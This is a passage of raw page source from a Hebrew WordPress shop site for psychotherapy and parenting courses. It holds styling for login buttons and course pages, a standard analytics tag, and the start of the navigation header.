div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style id="wp-custom-css">
			html, body { max-width: 100%; overflow-x: hidden; }




.elementor-20 .elementor-element.elementor-element-e9dd22c .jet-listing-grid__slider-icon {
    width: 50px;
    height: 50px;
    line-height: 50px;
    margin-top: calc( -50px/2 );
    font-size: 26px;
    color: var(--e-global-color-7a66c7e );
    background: var(--e-global-color-f61f495 );
box-shadow: 1px 0px 20px 0px rrgb(248, 248, 248);

border-bottom: 99px solid #F0F2F5;
	border-radius: 50px;
border: 3px solid #F0F2F5;
  

}

/*
 * Accordion Buttons Styling - Naor
 * */

.accordion-content-btn a{
    color: var(--e-global-color-primary );
    background-color: var(--e-global-color-1d56d3e ) !important;
    border-radius: 50px 50px 50px 50px;
    padding: 15px 33px 15px 33px; 
}

.woocommerce-MyAccount-navigation {
display:none;
}
.woocommerce-account .woocommerce-MyAccount-content {
width: 100%;
}

z-index: 8;
}
.learndash-wrapper .ld-item-list.ld-course-list .ld-section-heading h2, .learndash-wrapper .ld-item-list.ld-lesson-list .ld-section-heading h2 {
    font-size: 24px;
    margin: 0;
    padding: 0;
    font-family: 'Heebo';
}
.learndash-wrapper:not(.ld-registration__outer-wrapper):not(.learndash-wrapper--modern) * {
    box-sizing: border-box;
    font-family: 'Heebo';
}
.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab {
    align-items: center;
    background-color: inherit;
    border-color: #0000;
    color: #617175;
    cursor: auto;
    display: flex;
    font-weight: 700;
    padding: 10px;
    position: relative;
    transition: color .3s 
cubic-bezier(1, -0.54, 1, 1);
    white-space: normal;
    background: white;
    border: #f0f3f6;
    border-style: groove;
    border-radius: 14px;
    margin: 10px;
	
}
.learndash-wrapper .ld-primary-background, .learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
    background: #2E4C59 !important;
}
.learndash-wrapper .ld-tabs .ld-tabs-navigation:after {
    background: #e2e7ed00;
    bottom: 0;
    content: "";
    height: 6px;
    left: 0;
    position: absolute;
    right: 0;
    
	
}
.learndash-wrapper .ld-progress .ld-progress-bar {
    background-color: #dcdcdc;
    border-radius: 7px;
    height: 12px;
    margin: 5px 0;
    overflow: hidden;
}

.learndash-wrapper:not(.ld-registration__outer-wrapper):not(.learndash-wrapper--modern) * {
    box-sizing: border-box;
    font-family: 'Heebo';
    border-color: #ddd;
    border-radius: 14px;
}
.learndash-wrapper .ld-topic-status {
    background: #Ffffff;
    border-radius: 6px;
    overflow: hidden;
    border-style: groove;
}

.learndash-wrapper:not(.ld-registration__outer-wrapper):not(.learndash-wrapper--modern) * {
    box-sizing: border-box;
    font-family: 'Heebo';
    border-color: #ddd;
    border-radius: 14px;
}
.learndash-wrapper:not(.ld-registration__outer-wrapper):not(.learndash-wrapper--modern) * {
    box-sizing: border-box;
    font-family: 'Heebo';
    border-color: #969696;
    border-radius: 14px;
    border-width: 1px;
}
.learndash-wrapper .ld-table-list .ld-table-list-header, .learndash-wrapper .ld-table-list .ld-table-list-item-preview {
    align-items: center;
    display: flex;
    justify-content: space-between;
    overflow-wrap: break-word;
    padding: 20px 0;
    font-size: 16px;
}
.learndash-wrapper:not(.ld-registration__outer-wrapper):not(.learndash-wrapper--modern) * {
    box-sizing: border-box;
    font-family: 'Heebo';
    border-color: #5F0220;
    border-radius: 14px;
    border-width: 1px;
}
.learndash-wrapper .ld-item-list.ld-course-list .ld-section-heading h2, .learndash-wrapper .ld-item-list.ld-lesson-list .ld-section-heading h2 {
    font-size: 24px;
    margin: 0;
    padding: 0;
    color: #c5a54a;
}
		</style>
		</head>
<body class="rtl wp-singular page-template page-template-elementor_header_footer page page-id-2885 page-parent wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-account woocommerce-page woocommerce-lost-password woocommerce-no-js hello-elementor-default elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-2885">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNHPN83');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNHPN83"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="1664" class="elementor elementor-1664 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0a992d6 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="0a992d6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:1,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:2}},&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-f3e74e6 elementor-widget__width-initial elementor-widget-mobile__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f3e74e6" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://anabella.co.il">
			<img width="2253" height="694" src="https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3.png" class="attachment-full size-full wp-image-58706" alt="" srcset="https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3.png 2253w, https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3-300x92.png 300w, https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3-1024x315.png 1024w, https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3-768x237.png 768w, https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3-1536x473.png 1536w, https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3-2048x631.png 2048w, https://anabella.co.il/wp-content/uploads/2023/10/אנאבלה-שקד-לוגו-עברית-שקוף-3-600x185.png 600w" sizes="(max-width: 2253px) 100vw, 2253px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-5a1f799 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5a1f799" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5a1f799" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3748"><a href="https://anabella.co.il/treatment/" class="elementor-item">מקצועות הטיפול</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68171"><a href="https://anabella.co.il/treatment/psychotherapy_masterclass/" class="elementor-sub-item">מאסטרקלאס טיפול</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81950"><a href="https://anabella.co.il/the-active-ingredient-in-psychotherapy/" class="elementor-sub-item">החומר הפעיל בפסיכותרפיה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3746"><a href="https://anabella.co.il/%d7%a2%d7%9e%d7%95%d7%93-%d7%94%d7%95%d7%a8%d7%95%d7%aa/" class="elementor-item">הדרכת הורים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85398"><a href="https://anabella.co.il/new-parenthood-challenge/" class="elementor-sub-item">אתגר ההורות + מאסטרקלאס הורות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://anabella.co.il/%d7%a2%d7%9e%d7%95%d7%93-%d7%94%d7%95%d7%a8%d7%95%d7%aa/%d7%99%d7%a9-%d7%9c%d7%9a-%d7%90%d7%aa-%d7%96%d7%94-%d7%91%d7%97%d7%99%d7%95%d7%91%d7%99-%d7%9e%d7%99%d7%a0%d7%99-%d7%a7%d7%95%d7%a8%d7%a1/" class="elementor-sub-item">יש לך את זה בחיובי ? מיני קורס</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6291"><a href="https://anabella.co.il/shop/" class="elementor-item">התפתחות אישית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163"><a href="https://anabella.co.il/books/" class="elementor-sub-item">ספרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7244"><a href="https://anabella.co.il/video-lectures/" class="elementor-sub-item">הרצאות וידאו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82876"><a href="https://anabella.co.il/audio/" class="elementor-sub-item">הרצאות אודיו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64217"><a href="https://anabella.co.il/guides/" class="elementor-sub-item">מדריכים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="https://anabella.co.il/%d7%90%d7%a0%d7%90%d7%91%d7%9c%d7%94-%d7%91%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" class="elementor-item">תקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="https://anabella.co.il/lectures/" class="elementor-item">להזמין הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260"><a href="https://anabella.co.il/audio/" class="elementor-item">הרצאות אודיו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a href="https://anabella.co.il/blog/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="https://anabella.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://anabella.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item">יצירת קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a1f799" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3748"><a href="https://anabella.co.il/treatment/" class="elementor-item" tabindex="-1">מקצועות הטיפול</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68171"><a href="https://anabella.co.il/treatment/psychotherapy_masterclass/" class="elementor-sub-item" tabindex="-1">מאסטרקלאס טיפול</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81950"><a href="https://anabella.co.il/the-active-ingredient-in-psychotherapy/" class="elementor-sub-item" tabindex="-1">החומר הפעיל בפסיכותרפיה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3746"><a href="https://anabella.co.il/%d7%a2%d7%9e%d7%95%d7%93-%d7%94%d7%95%d7%a8%d7%95%d7%aa/" class="elementor-item" tabindex="-1">הדרכת הורים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85398"><a href="https://anabella.co.il/new-parenthood-challenge/" class="elementor-sub-item" tabindex="-1">אתגר ההורות + מאסטרקלאס הורות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://anabella.co.il/%d7%a2%d7%9e%d7%95%d7%93-%d7%94%d7%95%d7%a8%d7%95%d7%aa/%d7%99%d7%a9-%d7%9c%d7%9a-%d7%90%d7%aa-%d7%96%d7%94-%d7%91%d7%97%d7%99%d7%95%d7%91%d7%99-%d7%9e%d7%99%d7%a0%d7%99-%d7%a7%d7%95%d7%a8%d7%a1/" class="elementor-sub-item" tabindex="-1">יש לך את זה בחיובי ? מיני קורס</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6291"><a href="https://anabella.co.il/shop/" class="elementor-item" tabindex="-1">התפתחות אישית</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7163"><a href="https://anabella.co.il/books/" class="elementor-sub-item" tabindex="-1">ספרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7244"><a href="https://anabella.co.il/video-lectures/" class="elementor-sub-item" tabindex="-1">הרצאות וידאו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82876"><a href="https://anabella.co.il/audio/" class="elementor-sub-item" tabindex="-1">הרצאות אודיו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64217"><a href="https://anabella.co.il/guides/" class="elementor-sub-item" tabindex="-1">מדריכים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3745"><a href="https://anabella.co.il/%d7%90%d7%a0%d7%90%d7%91%d7%9c%d7%94-%d7%91%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/" class="elementor-item" tabindex="-1">תקשורת</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="https://anabella.co.il/lectures/" class="elementor-item" tabindex="-1">להזמין הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260"><a href="https://anabella.co.il/audio/" class="elementor-item" tabindex="-1">הרצאות אודיו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3743"><a href="https://anabella.co.il/blog/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3744"><a href="https://anabella.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3747"><a href="https://anabella.co.il/%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">יצירת קשר</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b62915 toggle-icon--custom elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-auto remove-item-position--middle elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1b62915" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" id="svg3936" xml:space="preserve" width="682.66669" height="682.66669" viewBox="0 0 682.66669 682.66669"><defs id="defs3940"><clipPath clipPathUnits="userSpaceOnUse" id="clipPath3950"><path d="M 0,512 H 512 V 0 H 0 Z" id="path3948"></path></clipPath></defs><g id="g3942" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)"><g id="g3944"><g id="g3946" clip-path="url(#clipPath3950)"><g id="g3952" transform="translate(202.5,37.5)"><path d="m 0,0 c 0,-16.568 -13.432,-30 -30,-30 -16.568,0 -30,13.432 -30,30 0,16.568 13.432,30 30,30 C -13.432,30 0,16.568 0,0 Z" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3954"></path></g><g id="g3956" transform="translate(180,37.5)"><path d="m 0,0 c 0,-4.143 -3.357,-7.5 -7.5,-7.5 -4.143,0 -7.5,3.357 -7.5,7.5 0,4.143 3.357,7.5 7.5,7.5 C -3.357,7.5 0,4.143 0,0" style="fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:none" id="path3958"></path></g><g id="g3960" transform="translate(437,37.5)"><path d="m 0,0 c 0,-4.143 -3.357,-7.5 -7.5,-7.5 -4.143,0 -7.5,3.357 -7.5,7.5 0,4.143 3.357,7.5 7.5,7.5 C -3.357,7.5 0,4.143 0,0" style="fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:none" id="path3962"></path></g><g id="g3964" transform="translate(459.5,37.5)"><path d="m 0,0 c 0,-16.568 -13.432,-30 -30,-30 -16.568,0 -30,13.432 -30,30 0,16.568 13.432,30 30,30 C -13.432,30 0,16.568 0,0 Z" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3966"></path></g><g id="g3968" transform="translate(105.5498,482.5498)"><path d="M 0,0 -21.216,-21.216" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3970"></path></g><g id="g3972" transform="translate(331,217.5)"><path d="m 0,0 c 0,-16.568 -13.432,-30 -30,-30 h -124.54 l -56.314,-31.93 c -4.72,-2.672 -7.646,-7.677 -7.646,-13.07 0,-8.271 6.729,-15 15,-15 h 332 c 8.284,0 15,-6.716 15,-15 0,-8.284 -6.716,-15 -15,-15 h -332 c -24.812,0 -45,20.187 -45,45 0,16.181 8.759,31.19 22.857,39.173 l 49.772,28.22 -59.025,230.779 C -239.983,243.092 -257.913,257 -278.5,257 h -30 c -8.284,0 -15,6.716 -15,15 0,8.284 6.716,15 15,15 h 30 c 34.307,0 64.189,-23.192 72.67,-56.4 L -146.852,0 H 84.857 c 20.559,0 38.504,13.934 43.597,33.852 L 173.5,210 h -374.062" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3974"></path></g><g id="g3976" transform="translate(216.2793,357.5)"><path d="M 0,0 H -67.938" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3978"></path></g><g id="g3980" transform="translate(486.5996,357.5)"><path d="M 0,0 H -240.32" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3982"></path></g><g id="g3984" transform="translate(166.2451,287.5)"><path d="M 0,0 H 302.453" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3986"></path></g><g id="g3988" transform="translate(397.54,217.5)"><path d="M 0,0 32.219,210" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3990"></path></g><g id="g3992" transform="translate(344.2812,217.5)"><path d="M 0,0 10.737,210" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3994"></path></g><g id="g3996" transform="translate(291.0234,217.5)"><path d="M 0,0 -10.746,210" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path3998"></path></g><g id="g4000" transform="translate(237.7656,217.5)"><path d="M 0,0 -32.229,210" style="fill:none;stroke:#000000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1" id="path4002"></path></g></g></g></g></svg>					<span class="elementor-screen-only">עגלת קניות</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-f147795 elementor-widget__width-initial elementor-hidden-mobile elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="f147795" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
